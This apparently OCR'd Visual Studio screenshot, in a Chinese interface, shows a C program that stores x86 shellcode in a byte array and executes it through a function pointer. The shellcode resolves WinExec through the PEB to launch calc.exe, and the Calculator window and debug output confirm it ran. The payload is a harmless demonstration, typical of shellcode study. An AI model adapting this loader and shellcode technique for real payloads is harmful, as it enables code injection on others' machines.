 Project12 - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
790845853
Debug x86 本地 Windows 调试器 自动
解决方案资源管...
搜索解决方案资源管理
解决方案"Project12"(1
shellcode
引用
外部依赖项
头文件
源文件
源.c
资源文件
源.c
shellcode (全局范围) main(int argc, char ** argv)
1 #include <windows.h>
2 #include <stdio.h>
3
4 char code[] = \
5 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
6 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
7 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
8 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
9 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
10 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
11 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
12 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
13 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
14 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
15 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
16 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
17 "\x52\xff\xd0";
18
19 int main(int argc, char **argv)
20 {
21 int(*func)();
22 func = (int(*)()) code;
23 (int)(*func)();
24 }
25
110 %
诊断工具
属性
服务器资源管理器
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
输出
显示输出来源(S): 调试
"shellcode.exe" (Win32): 已加载 "C:\Windows\SysWOW64\bcryptprimitives.dll" 。无法查找或打开 PDB 文件。
线程 0x4a5c 已退出，返回值为 0 (0x0)。
线程 0x1f9c 已退出，返回值为 0 (0x0)。
线程 0x388c 已退出，返回值为 0 (0x0)。
程序“[0x49A4] shellcode.exe”已退出，返回值为 0 (0x0)。
代码定义窗口 调用层次结构 查找符号结果 输出
就绪 行 19 列 32 字符 32 Ins 1 99* 79084 master